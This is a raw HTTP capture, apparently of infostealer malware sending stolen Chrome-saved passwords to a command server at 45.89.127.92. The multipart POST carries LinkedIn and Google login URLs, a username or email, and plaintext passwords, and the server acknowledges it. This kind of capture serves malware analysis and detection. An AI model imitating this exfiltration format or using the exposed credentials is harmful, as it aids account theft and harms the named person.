 POST /mor135/DESKTOP-5I7XDSY_W10019041.C102B94D70FA58DD014A989CE7F01B92/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------EWCKNMLGXWQRGYEI
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 45.89.127.92:443
Content-Length: 373
Connection: Close
Cache-Control: no-cache
-----------EWCKNMLGXWQRGYEI
Content-Disposition: form-data; name="data"
https://www.linkedin.com/login|byron.ostrander@omegacaset.net|P@ssw0rd12E4567ate910$
https://accounts.google.com/signin/v2/ServiceLogin|byron.ostrander|P@ssw0rd4lyfe$$
-----------EWCKNMLGXWQRGYEI
Content-Disposition: form-data; name="source"
chrome passwords
-----------EWCKNMLGXWQRGYEI--
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 22 Oct 2020 20:40:45 GMT
Content-Type: text/plain
Content-Length: 3
Connection: close
/1/